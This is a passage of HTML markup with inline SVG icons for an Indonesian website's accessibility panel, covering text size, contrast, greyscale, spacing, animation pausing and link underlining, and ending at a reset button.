                            <div class="box_text_bottom_disabilitas">
                                Perbesar Teks
                            </div>
                            <div class="box_column_action_strip">
                                <div class="box_row_action_strip" id="list_strip_loading_perbesar_text">
                                    <div class="strip_loading_unprocess_v4" id="strip_loading_1"></div>
                                    <div class="strip_loading_unprocess_v4" id="strip_loading_2"></div>
                                    <div class="strip_loading_unprocess_v4" id="strip_loading_3"></div>
                                    <div class="strip_loading_unprocess_v4" id="strip_loading_4"></div>
                                </div>
                            </div>
                        </div>

                        <div class="box_group_disabilitas" id="action_perkecil_text">
                            <div class="box_icon_disabilitas">
                                <svg version="1.1" width="60px" height="60px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg" fill="none">
                                    <path class="icon_svg_color" d="M16 9v8h-2V9h-4V7h10v2h-4zM8 5v12H6V5H0V3h15v2H8z" />
                                </svg>
                            </div>
                            <div class="box_text_bottom_disabilitas" id="id_perkecil_text">
                                Perkecil Teks
                            </div>
                            <div class="box_column_action_strip">
                                <div class="box_row_action_strip" id="list_strip_loading_perkecil_text">
                                    <div class="strip_loading_unprocess_v4" id="strip_loading_1"></div>
                                    <div class="strip_loading_unprocess_v4" id="strip_loading_2"></div>
                                    <div class="strip_loading_unprocess_v4" id="strip_loading_3"></div>
                                    <div class="strip_loading_unprocess_v4" id="strip_loading_4"></div>
                                </div>
                            </div>
                        </div>


                        <div class="box_group_disabilitas" id="action_grey_scale">
                            <div class="box_icon_disabilitas">
                                <svg version="1.1" width="60px" height="60px" viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" fill="none">
                                    <g style="isolation: isolate">
                                        <g data-name="Layer 1" id="Layer_1">
                                            <path class="icon_svg_grey_scale_color_1" d="M36.64843,0S4.58051,35.08224,4.58051,68.3789c0,18.46444,14.35732,32.8026,32.06792,32.8026S68.71635,86.84334,68.71635,68.3789C68.71635,35.08224,36.64843,0,36.64843,0Z" />
                                            <path class="icon_svg_grey_scale_color_2" d="M36.64842,0s-.04336.04776-.11442.12681c7.72737,10.25554,23.909,34.51028,23.909,57.82942,0,16.9843-12.50526,30.1731-27.93125,30.1731-13.987,0-25.57232-10.84318-27.61209-25.527a55.61064,55.61064,0,0,0-.31916,5.77655c0,18.46443,14.35732,32.80255,32.06791,32.80255S68.71632,86.84334,68.71632,68.3789C68.71632,35.08225,36.64842,0,36.64842,0Z" />
                                            <circle class="icon_svg_grey_scale_color_4" cx="22.88945" cy="58.6888" r="6.85099" />
                                            <path class="icon_svg_grey_scale_color_3" d="M91.35157,26.81852S59.28365,61.90075,59.28365,95.1974C59.28365,113.66184,73.641,128,91.35157,128s32.06792-14.33816,32.06792-32.8026C123.41949,61.90075,91.35157,26.81852,91.35157,26.81852Z" />
                                            <path class="icon_svg_grey_scale_color_2" d="M91.35156,26.8185s-.04336.04776-.11442.12681c7.72737,10.25554,23.909,34.51028,23.909,57.82942,0,16.9843-12.50526,30.1731-27.93125,30.1731-13.987,0-25.57232-10.84318-27.61209-25.527a55.61064,55.61064,0,0,0-.31916,5.77655C59.28365,113.66184,73.641,128,91.35156,128s32.06791-14.33812,32.06791-32.80255C123.41946,61.90075,91.35156,26.8185,91.35156,26.8185Z" />
                                            <circle class="icon_svg_grey_scale_color_4" cx="77.59259" cy="85.5073" r="6.85099" />
                                        </g>
                                    </g>
                                </svg>

                            </div>
                            <div class="box_text_bottom_disabilitas">
                                Skala Abu - Abu
                            </div>
                            <div class="box_column_action_strip">

                            </div>
                        </div>

                        <div class="box_group_disabilitas" id="action_kontras">
                            <div class="box_icon_disabilitas">
                                <svg id="svg_kontras_multi" width="60px" height="60px" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                                    <path class="circle_multi" d="M27,15.1c1.2,1.5,2,3.4,2,5.4c0,4.7-3.8,8.5-8.5,8.5S12,25.2,12,20.5s3.8-8.5,8.5-8.5c0.5,0,1,0,1.4,0.1" />
                                    <path class="circle_multi" d="M19.7,22.6c-0.9,3.7-4.3,6.4-8.2,6.4C6.8,29,3,25.2,3,20.5c0-2.2,0.8-4.2,2.2-5.7" />
                                    <path class="circle_multi" d="M10.5,12.1c0.3,0,0.7-0.1,1-0.1c3.5,0,6.4,2.1,7.8,5" />
                                    <path class="circle_single" d="M9.7,17.5C8.4,16,7.7,14.1,7.7,12c0-4.7,3.8-8.5,8.5-8.5s8.5,3.8,8.5,8.5s-3.8,8.5-8.5,8.5c-0.3,0-0.6,0-0.9,0" />
                                </svg>


    <svg id="svg_balikan_warna" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="60" height="60">

    <path class="active_icon_svg_color" fill-rule="nonzero"
        d="m14.1 33.9-7.805 7.805a1 1 0 0 0 .708.295h33.994c.551 0 1.003-.451 1.003-1.003V7.003a1 1 0 0 0-.295-.708L33.9 14.1A13.956 13.956 0 0 1 38 24c0 7.732-6.268 14-14 14a13.956 13.956 0 0 1-9.9-4.1ZM4 7.002A3.006 3.006 0 0 1 7.003 4h33.994A3.006 3.006 0 0 1 44 7.003v33.994A3.006 3.006 0 0 1 40.997 44H7.003A3.006 3.006 0 0 1 4 40.997V7.003ZM33.9 14.1A13.956 13.956 0 0 0 24 10c-7.732 0-14 6.268-14 14 0 3.866 1.567 7.366 4.1 9.9l19.8-19.8Z"
        class="color000 svgShape"></path>

</svg>



                                <svg id="svg_kontras_warna" viewBox="0 0 512 512" width="60px" height="60px" xmlns="http://www.w3.org/2000/svg">
                                    <circle class="icon_contrast_white" cx="256" cy="256" r="208" />
                                    <path class="icon_contrast_black" d="M256,464C141.12,464,48,370.88,48,256S141.12,48,256,48Z" />
                                </svg>


                                <svg width="60px" height="60px" id="svg_kontras_klise" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                                    <g>
                                        <path class="active_icon_svg_color" d="M256,128c-81.9,0-145.7,48.8-224,128c67.4,67.7,124,128,224,128c99.9,0,173.4-76.4,224-126.6   C428.2,198.6,354.8,128,256,128z M256,347.3c-49.4,0-89.6-41-89.6-91.3c0-50.4,40.2-91.3,89.6-91.3s89.6,41,89.6,91.3   C345.6,306.4,305.4,347.3,256,347.3z" />
                                        <g>
                                            <path class="active_icon_svg_color" d="M256,224c0-7.9,2.9-15.1,7.6-20.7c-2.5-0.4-5-0.6-7.6-0.6c-28.8,0-52.3,23.9-52.3,53.3c0,29.4,23.5,53.3,52.3,53.3    s52.3-23.9,52.3-53.3c0-2.3-0.2-4.6-0.4-6.9c-5.5,4.3-12.3,6.9-19.8,6.9C270.3,256,256,241.7,256,224z" />
                                        </g>
                                    </g>
                                </svg>

                                <svg id="svg_kontras_light" preserveAspectRatio="xMidYMid" width="60px" height="60px" version="1.1" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                    <g fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="1">
                                        <path class="active_icon_svg_sroke_color" d="M14.958 16.63l2.452-4.791v0c1.53-2.99.35-6.66-2.64-8.19 -2.99-1.54-6.66-.36-8.19 2.63 -.9 1.74-.9 3.8 0 5.54l2.452 4.79" />
                                        <path class="active_icon_svg_sroke_color" d="M9.05 16.63v1.72 0c0 1.62 1.32 2.95 2.95 2.95v0h0c1.63-.001 2.95-1.33 2.95-2.96v-1.73" />
                                        <line class="active_icon_svg_sroke_color" x1="3.71" x2="1.5" y1="9.08" y2="9.08" />
                                        <line class="active_icon_svg_sroke_color" x1="22.5" x2="20.29" y1="9.08" y2="9.08" />
                                        <line class="active_icon_svg_sroke_color" x1="5.01" x2="3.14" y1="4.62" y2="3.44" />
                                        <line class="active_icon_svg_sroke_color" x1="20.86" x2="18.99" y1="14.72" y2="13.53" />
                                        <line class="active_icon_svg_sroke_color" x1="5.01" x2="3.14" y1="13.53" y2="14.72" />
                                        <line class="active_icon_svg_sroke_color" x1="20.86" x2="18.99" y1="3.44" y2="4.62" />
                                        <line class="active_icon_svg_sroke_color" x1="11.25" x2="14.96" y1="16.63" y2="16.63" />
                                    </g>
                                </svg>
                            </div>
                            <div class="box_text_bottom_disabilitas" id="text_name_kontras">
                                Kontras+
                            </div>
                            <div class="box_column_action_strip">
                                <div class="box_row_action_strip" id="list_strip_loading_action_kontras">
                                    <div class="strip_loading_unprocess_v4" id="strip_loading_1"></div>
                                    <div class="strip_loading_unprocess_v4" id="strip_loading_2"></div>
                                    <div class="strip_loading_unprocess_v4" id="strip_loading_3"></div>
                                    <div class="strip_loading_unprocess_v4" id="strip_loading_4"></div>
                                </div>
                            </div>
                        </div>


                        <div class="box_group_disabilitas" id="action_hidden_image">
                            <div class="box_icon_disabilitas">
                                <svg fill="none" height="60" viewBox="0 0 64 64" width="60" xmlns="http://www.w3.org/2000/svg">
                                    <path class="icon_svg_color" clip-rule="evenodd" d="M5.41421 2.58579C4.63316 1.80474 3.36683 1.80474 2.58579 2.58579C1.80474 3.36683 1.80474 4.63316 2.58579 5.41421L5.36029 8.18871C3.25416 10.8981 2 14.3026 2 18V46C2 54.8366 9.16344 62 18 62H46C49.6974 62 53.1019 60.7458 55.8113 58.6397L58.5858 61.4142C59.3668 62.1953 60.6332 62.1953 61.4142 61.4142C62.1953 60.6332 62.1953 59.3668 61.4142 58.5858L5.41421 2.58579ZM52.9531 55.7815L8.2185 11.0469C6.82158 13.0086 6 15.4083 6 18V46C6 46.3848 6.01811 46.7653 6.05352 47.1408L10.589 39.8841C15.6167 31.8397 27.0207 31.0191 33.1483 38.2609L49.4299 57.5027C50.7062 57.1227 51.8935 56.536 52.9531 55.7815Z" fill="black" fill-rule="evenodd" />
                                    <path class="icon_svg_color" d="M58 46C58 47.2605 57.8057 48.4755 57.4453 49.6169L60.5322 52.7037C61.4743 50.6647 62 48.3937 62 46V18C62 9.16344 54.8366 2 46 2H18C15.6063 2 13.3353 2.52566 11.2963 3.46785L14.3831 6.55468C15.5245 6.19434 16.7395 6 18 6H46C52.6274 6 58 11.3726 58 18V46Z" fill="black" />
                                    <path class="icon_svg_color" d="M43 17C39.6863 17 37 19.6863 37 23C37 26.3137 39.6863 29 43 29C46.3137 29 49 26.3137 49 23C49 19.6863 46.3137 17 43 17Z" fill="black" />
                                </svg>
                            </div>
                            <div class="box_text_bottom_disabilitas">
                                Sembunyikan Gambar
                            </div>
                            <div class="box_column_action_strip">
                                <div class="box_row_action_strip">

                                </div>
                            </div>
                        </div>


                        <div class="box_group_disabilitas" id="action_perataan_text">
                            <div class="box_icon_disabilitas">


                                <svg id="svg_left_text_icon" viewBox="0 0 256 256" xmlns="http://www.w3.org/2000/svg">
                                    <rect fill="none" height="60" width="60" />
                                    <line fill="none" class="icon_svg_sroke_color" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" x1="40" x2="216" y1="68" y2="68" />
                                    <line fill="none" class="icon_svg_sroke_color" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" x1="40" x2="168" y1="108" y2="108" />
                                    <line fill="none" class="icon_svg_sroke_color" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" x1="40" x2="216" y1="148" y2="148" />
                                    <line fill="none" class="icon_svg_sroke_color" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" x1="40" x2="168" y1="188" y2="188" />
                                </svg>

                                <svg class="hidden_svg" id="svg_center_text_icon" viewBox="0 0 256 256" xmlns="http://www.w3.org/2000/svg">
                                    <rect fill="none" height="60" width="60" />
                                    <path class="active_icon_svg_color" d="M40,76H216a8,8,0,0,0,0-16H40a8,8,0,0,0,0,16Z" />
                                    <path class="active_icon_svg_color" d="M64,100a8,8,0,0,0,0,16H192a8,8,0,0,0,0-16Z" />
                                    <path class="active_icon_svg_color" d="M216,140H40a8,8,0,0,0,0,16H216a8,8,0,0,0,0-16Z" />
                                    <path class="active_icon_svg_color" d="M192,180H64a8,8,0,0,0,0,16H192a8,8,0,0,0,0-16Z" />
                                </svg>


                                <svg class="hidden_svg" id="svg_right_text_icon" viewBox="0 0 256 256" xmlns="http://www.w3.org/2000/svg">
                                    <rect fill="none" height="60" width="60" />
                                    <line fill="none" class="active_icon_svg_sroke_color" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" x1="40" x2="216" y1="68" y2="68" />
                                    <line fill="none" class="active_icon_svg_sroke_color" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" x1="88" x2="216" y1="108" y2="108" />
                                    <line fill="none" class="active_icon_svg_sroke_color" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" x1="40" x2="216" y1="148" y2="148" />
                                    <line fill="none" class="active_icon_svg_sroke_color" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" x1="88" x2="216" y1="188" y2="188" />
                                </svg>


                                <svg class="hidden_svg" id="svg_right_left_text_icon" viewBox="0 0 256 256" xmlns="http://www.w3.org/2000/svg">
                                    <rect fill="none" height="60" width="60" />
                                    <line fill="none" class="active_icon_svg_sroke_color" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" x1="40" x2="216" y1="68" y2="68" />
                                    <line fill="none" class="active_icon_svg_sroke_color" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" x1="40" x2="216" y1="108" y2="108" />
                                    <line fill="none" class="active_icon_svg_sroke_color" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" x1="40" x2="216" y1="148" y2="148" />
                                    <line fill="none" class="active_icon_svg_sroke_color" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" x1="40" x2="216" y1="188" y2="188" />
                                </svg>
                            </div>
                            <div class="box_text_bottom_disabilitas" id="text_rata_tulisan">
                                Rata Tulisan
                            </div>
                            <div class="box_column_action_strip">
                                <div class="box_row_action_strip" id="list_strip_loading_perataan_text">
                                    <div class="strip_loading_unprocess_v4" id="strip_loading_1"></div>
                                    <div class="strip_loading_unprocess_v4" id="strip_loading_2"></div>
                                    <div class="strip_loading_unprocess_v4" id="strip_loading_3"></div>
                                    <div class="strip_loading_unprocess_v4" id="strip_loading_4"></div>
                                </div>
                            </div>
                        </div>

                        <div class="box_group_disabilitas" id="action_tulisan_dapat_di_baca">
                            <div class="box_icon_disabilitas">
                                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" height="60" width="60" viewBox="0 0 448 448">
                                    <path class="icon_svg_color" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path>
                                </svg>
                            </div>
                            <div class="box_text_bottom_disabilitas">
                                Tulisan Dapat Dibaca
                            </div>
                            <div class="box_column_action_strip">
                            </div>
                        </div>

                        <div class="box_group_disabilitas" id="action_tulisan_line_height">
                            <div class="box_icon_disabilitas">
                                <svg fill="none" height="60" width="60" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                    <path class="icon_svg_color" d="M5.09668 6.99707H7.17358L4.17358 3.99707L1.17358 6.99707H3.09668V17.0031H1.15881L4.15881 20.0031L7.15881 17.0031H5.09668V6.99707Z" fill="currentColor" />
                                    <path class="icon_svg_color" d="M22.8412 7H8.84119V5H22.8412V7Z" fill="currentColor" />
                                    <path class="icon_svg_color" d="M22.8412 11H8.84119V9H22.8412V11Z" fill="currentColor" />
                                    <path class="icon_svg_color" d="M8.84119 15H22.8412V13H8.84119V15Z" fill="currentColor" />
                                    <path class="icon_svg_color" d="M22.8412 19H8.84119V17H22.8412V19Z" fill="currentColor" />
                                </svg>
                            </div>
                            <div class="box_text_bottom_disabilitas" id="text_id_tinggi_garis">
                                Tinggi Garis
                            </div>
                            <div class="box_column_action_strip">
                                <div class="box_row_action_strip" id="list_strip_loading_action_tulisan_line_height">
                                    <div class="strip_loading_unprocess_v3" id="strip_loading_1"></div>
                                    <div class="strip_loading_unprocess_v3" id="strip_loading_2"></div>
                                    <div class="strip_loading_unprocess_v3" id="strip_loading_3"></div>
                                </div>
                            </div>
                        </div>



                        <div class="box_group_disabilitas" id="action_animate_pause">
                            <div class="box_icon_disabilitas">

                                <svg height="45" width="45" id="svg_animasi_pause" version="1.1" viewBox="0 0 512 512" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg">
                                    <defs id="defs19" />
                                    <g id="g2998" transform="matrix(10.666667,0,0,10.666667,-13434.667,-10410.667)">
                                        <g id="g3">
                                            <path class="icon_svg_color" d="m 1293,987 c 0,2.812 -3.311,5.562 -5.973,7.771 -1.203,0.998 -2.48,1.995 -3.527,3.229 -1.046,-1.233 -2.324,-2.23 -3.527,-3.229 -2.658,-2.209 -5.973,-4.959 -5.973,-7.771 0,0 7.436,3.399 9.5,3.399 2.064,0 9.5,-3.399 9.5,-3.399 z" id="path5" />
                                            <path class="icon_svg_color" d="m 1283.5,1006 c 1.051,0.927 2.322,1.684 3.526,2.436 2.663,1.658 5.974,3.728 5.974,5.839 V 1018 h -19 v -3.727 c 0,-2.111 3.311,-4.181 5.973,-5.839 1.205,-0.75 2.481,-1.507 3.527,-2.434" id="path7" />
                                            <g id="g9">
                                                <path class="icon_svg_color" d="m 1294,981 v 6.517 c 0,3.725 -3.01,6.452 -5.208,8.444 -1.621,1.469 -2.792,2.53 -2.792,4.039 0,1.509 1.172,2.57 2.793,4.04 2.197,1.991 5.207,4.72 5.207,8.442 V 1019 h -21 v -6.518 c 0,-3.724 3.01,-6.451 5.207,-8.442 1.621,-1.47 2.793,-2.531 2.793,-4.04 0,-1.509 -1.171,-2.57 -2.792,-4.039 -2.198,-1.992 -5.208,-4.72 -5.208,-8.444 V 981 h 21 m 2,-2 h -25 c 0,0 0,1.542 0,8.517 0,6.977 8,10.647 8,12.483 0,1.836 -8,5.508 -8,12.482 0,6.976 0,8.518 0,8.518 h 25 c 0,0 0,-1.542 0,-8.518 0,-6.976 -8,-10.646 -8,-12.482 0,-1.835 8,-5.507 8,-12.483 0,-6.975 0,-8.517 0,-8.517 l 0,0 z" id="path11" />
                                            </g>
                                            <rect class="icon_svg_sroke_color" height="2" id="rect13" width="29" x="1269" y="976" />
                                            <rect class="icon_svg_sroke_color" height="2" id="rect15" width="29" x="1269" y="1022" />
                                        </g>
                                    </g>
                                </svg>

                                <svg class="hidden_svg" id="svg_animasi_play" version="1.1" height="60" width="60" viewBox="0 0 512 512" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                                    <g>
                                        <g>
                                            <path class="active_icon_svg_color" d="M224.6,366C224.6,366,224.6,366,224.6,366c-18.8,0-33.6-14-33.6-31.9V215.8c0-18,15-32.6,33.8-32.6    c7.2,0,13.9,2.2,19.6,6.5l81.1,59c8.2,6.1,12.8,15.4,12.8,25.5c0,10.5-5.1,20.5-13.6,26.9l-80.5,58.9    C238.6,364.1,231.8,366,224.6,366z M225,217.4v115.1l78.7-57.8L225,217.4z" />
                                        </g>
                                        <g>
                                            <path class="active_icon_svg_color" d="M262,65c12.4,0,22.4,10.1,22.4,22.4s-10.1,22.4-22.4,22.4s-22.4-10.1-22.4-22.4S249.6,65,262,65 M262,31    c-31.2,0-56.4,25.3-56.4,56.4s25.3,56.4,56.4,56.4s56.4-25.3,56.4-56.4S293.2,31,262,31L262,31z" />
                                        </g>
                                        <g>
                                            <path class="active_icon_svg_color" d="M256.1,481c-9.4,0-17-7.6-17-17s7.6-17,17-17c6.6,0,13.2-0.4,19.7-1.1c9.3-1.1,17.8,5.7,18.8,15c1.1,9.3-5.7,17.8-15,18.8    C271.9,480.6,263.9,481,256.1,481z M342.5,460.3c-6.2,0-12.2-3.4-15.2-9.3c-4.3-8.4-1-18.6,7.4-22.9c5.8-3,11.5-6.3,17-10    c7.8-5.2,18.4-3.1,23.6,4.8c5.2,7.8,3.1,18.4-4.8,23.6c-6.5,4.3-13.4,8.3-20.3,11.9C347.7,459.7,345.1,460.3,342.5,460.3z     M410,402.5c-3.5,0-7-1.1-10-3.2c-7.6-5.5-9.3-16.2-3.8-23.8c3.9-5.3,7.4-10.9,10.6-16.6c4.6-8.2,15-11.1,23.2-6.4    c8.2,4.6,11.1,15,6.4,23.2c-3.8,6.8-8.1,13.5-12.7,19.8C420.4,400.1,415.2,402.5,410,402.5z M443.9,320.4c-0.9,0-1.8-0.1-2.6-0.2    c-9.3-1.4-15.6-10.1-14.2-19.4c1-6.5,1.7-13.1,1.9-19.6c0.4-9.4,8.4-16.7,17.7-16.3c9.4,0.4,16.7,8.3,16.3,17.7    c-0.3,7.8-1.1,15.7-2.3,23.4C459.4,314.4,452.2,320.4,443.9,320.4z M436.8,231.8c-7.2,0-13.8-4.6-16.2-11.7    c-2-6.2-4.4-12.4-7.2-18.3c-3.9-8.5-0.2-18.6,8.4-22.6c8.6-3.9,18.6-0.2,22.6,8.4c3.3,7.1,6.2,14.5,8.6,22    c2.9,8.9-2,18.5-10.9,21.5C440.4,231.6,438.6,231.8,436.8,231.8z M390.2,156.2c-4.3,0-8.7-1.7-12-5c-4.6-4.6-9.6-9-14.7-13.1    c-7.4-5.8-8.6-16.5-2.8-23.9c5.8-7.4,16.5-8.6,23.9-2.8c6.1,4.9,12.1,10.1,17.6,15.7c6.7,6.6,6.7,17.4,0.1,24.1    C398.9,154.5,394.6,156.2,390.2,156.2z M314.4,109.9c-1.7,0-3.5-0.3-5.2-0.8c-3.1-1-6.2-1.9-9.3-2.7c-9.1-2.4-14.5-11.7-12.2-20.8    c2.4-9.1,11.7-14.5,20.8-12.2c3.7,1,7.5,2.1,11.1,3.2c8.9,2.9,13.9,12.5,11,21.4C328.3,105.3,321.6,109.9,314.4,109.9z" />
                                        </g>
                                        <g>
                                            <path class="active_icon_svg_color" d="M256.1,481C141.9,481,49,388.1,49,273.9C49,176.9,114.8,94,209.2,72.1c9.1-2.1,18.3,3.6,20.4,12.7    c2.1,9.2-3.6,18.3-12.7,20.4C138,123.5,83,192.9,83,273.9C83,369.3,160.6,447,256.1,447c9.4,0,17,7.6,17,17S265.5,481,256.1,481z" />
                                        </g>
                                    </g>
                                </svg>



                            </div>
                            <div class="box_text_bottom_disabilitas" id="text_id_animasi">
                                Animasi Dijeda
                            </div>
                            <div class="box_column_action_strip">

                            </div>
                        </div>




                        <div class="box_group_disabilitas" id="action_kursor">
                            <div class="box_icon_disabilitas">

                                <svg width="60" height="60" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path class="icon_svg_color" d="M16.5744 19.1999L12.6361 15.2616L11.4334 16.4643C10.2022 17.6955 9.58656 18.3111 8.92489 18.1658C8.26322 18.0204 7.96225 17.2035 7.3603 15.5696L5.3527 10.1205C4.15187 6.86106 3.55146 5.23136 4.39141 4.39141C5.23136 3.55146 6.86106 4.15187 10.1205 5.35271L15.5696 7.3603C17.2035 7.96225 18.0204 8.26322 18.1658 8.92489C18.3111 9.58656 17.6955 10.2022 16.4643 11.4334L15.2616 12.6361L19.1999 16.5744C19.6077 16.9821 19.8116 17.186 19.9058 17.4135C20.0314 17.7168 20.0314 18.0575 19.9058 18.3608C19.8116 18.5882 19.6077 18.7921 19.1999 19.1999C18.7921 19.6077 18.5882 19.8116 18.3608 19.9058C18.0575 20.0314 17.7168 20.0314 17.4135 19.9058C17.186 19.8116 16.9821 19.6077 16.5744 19.1999Z" />
                                </svg>
                            </div>
                            <div class="box_text_bottom_disabilitas">
                                Kursor
                            </div>
                            <div class="box_column_action_strip">

                            </div>
                        </div>

                        <div class="box_group_disabilitas" id="action_space_text">
                            <div class="box_icon_disabilitas">
                                <svg version="1.0" width="60" height="60" xmlns="http://www.w3.org/2000/svg" width="208.000000pt" height="207.000000pt" viewBox="0 0 208.000000 207.000000" preserveAspectRatio="xMidYMid meet">
                                    <g transform="translate(0.000000,207.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none">
                                        <path class="icon_svg_color" d="M270 1825 l0 -105 320 0 320 0 0 -480 0 -480 110 0 110 0 0 480 0
480 320 0 320 0 0 105 0 105 -750 0 -750 0 0 -105z" />
                                        <path class="icon_svg_color" d="M300 625 l-185 -185 188 -188 187 -187 0 133 0 132 530 0 530 0 0
-132 0 -133 187 188 188 187 -188 187 -187 188 0 -133 0 -132 -530 0 -529 0
-3 130 -3 130 -185 -185z" />
                                    </g>
                                </svg>

                            </div>
                            <div class="box_text_bottom_disabilitas" id="id_space_text">
                                Spasi Teks
                            </div>
                            <div class="box_column_action_strip">
                                <div class="box_row_action_strip" id="list_strip_loading_action_space_text">
                                    <div class="strip_loading_unprocess_v3" id="strip_loading_1"></div>
                                    <div class="strip_loading_unprocess_v3" id="strip_loading_2"></div>
                                    <div class="strip_loading_unprocess_v3" id="strip_loading_3"></div>
                                </div>
                            </div>
                        </div>





                        <div class="box_group_disabilitas" id="action_garis_bawahi_tautan">
                            <div class="box_icon_disabilitas">

                                <svg fill="#000000" id="svg_decoration_link" width="60px" height="60px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                    <rect class="icon_fill_svg_color_black" x="2" y="2" width="20" height="20" rx="2"></rect>
                                    <path class="icon_fill_svg_color_white" d="M7,6A1,1,0,0,1,8,5h2a1,1,0,0,1,0,2v4a2,2,0,0,0,4,0V7a1,1,0,0,1,0-2h2a1,1,0,0,1,0,2v4a4,4,0,0,1-8,0V7A1,1,0,0,1,7,6Zm9,11H8a1,1,0,0,0,0,2h8a1,1,0,0,0,0-2Z"></path>
                                </svg>


                                <svg version="1.0" id="svg_block_decoration_link" xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewBox="0 0 231.000000 129.000000" preserveAspectRatio="xMidYMid meet">
                                    <g class='active_icon_svg_color' transform="translate(0.000000,129.000000) scale(0.100000,-0.100000)" stroke="none">
                                        <path class='active_icon_svg_color' d="M435 1136 c-495 -161 -489 -863 9 -1015 61 -19 93 -21 293 -21 l225
0 29 29 c31 32 38 79 18 124 -22 48 -40 52 -274 57 -216 5 -221 6 -277 33 -62
30 -115 83 -150 149 -19 36 -23 58 -23 138 0 80 4 102 23 138 35 66 88 119
150 149 56 27 61 28 277 33 234 5 252 9 274 57 20 45 13 92 -18 124 l-29 29
-229 0 c-209 -1 -234 -3 -298 -24z" />
                                        <path class='active_icon_svg_color' d="M1269 1131 c-31 -32 -38 -79 -18 -124 22 -48 40 -52 274 -57 216 -5
221 -6 277 -33 62 -30 115 -83 150 -149 19 -36 23 -58 23 -138 0 -80 -4 -102
-23 -138 -35 -66 -88 -119 -150 -149 -56 -27 -61 -28 -277 -33 -234 -5 -252
-9 -274 -57 -20 -45 -13 -92 18 -124 l29 -29 225 0 c253 0 310 10 417 75 338
205 338 705 0 910 -107 65 -164 75 -417 75 l-225 0 -29 -29z" />
                                        <path class='active_icon_svg_color' d="M763 724 c-29 -15 -63 -65 -63 -94 0 -30 34 -80 65 -94 49 -24 681
-24 730 0 31 14 65 64 65 94 0 30 -34 80 -65 94 -49 24 -684 23 -732 0z" />
                                    </g>
                                </svg>



                            </div>
                            <div class="box_text_bottom_disabilitas" id="text_garis_bawahi_tautan">
                                Garis Bawahi Tautan
                            </div>
                            <div class="box_column_action_strip">
                                <div class="box_row_action_strip" id="list_strip_loading_action_garis_bawahi_tautan">
                                    <div class="strip_loading_unprocess_v2" id="strip_loading_1"></div>
                                    <div class="strip_loading_unprocess_v2" id="strip_loading_2"></div>
                                </div>
                            </div>
                        </div>




                    </div>

                    <div class="column_reset_disabilitas_menu">
                        <div class="row_persegi_reset" id="reset_pengaturan_all_dsb">
                            <div class="icon_persegi_riset">
                                <svg height="20px" width="20px" id="Layer_1" style="enable-background:new 0 0 32 32;" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
